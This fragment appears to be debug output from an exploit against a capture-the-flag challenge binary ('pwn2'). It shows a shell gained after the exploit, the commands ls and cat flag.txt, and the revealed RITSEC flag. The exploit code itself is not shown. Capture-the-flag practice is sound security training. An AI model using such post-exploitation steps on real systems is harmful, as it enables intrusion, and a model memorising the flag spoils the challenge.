 [DEBUG] Received 0x36 bytes:
    '\n'
    'Printing a person...\n'
    "Enter person's index (0-based): "

Printing a person...
Enter person's index (0-based): $ 3
[DEBUG] Sent 0x2 bytes:
    '3\n'
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0xe bytes:
    'flag.txt\n'
    'pwn2\n'
flag.txt
pwn2
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    'cat flag.txt\n'
[DEBUG] Received 0x25 bytes:
    'RITSEC{g0_1s_N0T_4lw4y5_7he_w4y_2_g0}'
RITSEC{g0_1s_N0T_4lw4y5_7he_w4y_2_g0}$ exit
[DEBUG] Sent 0x5 bytes:
    'exit\n'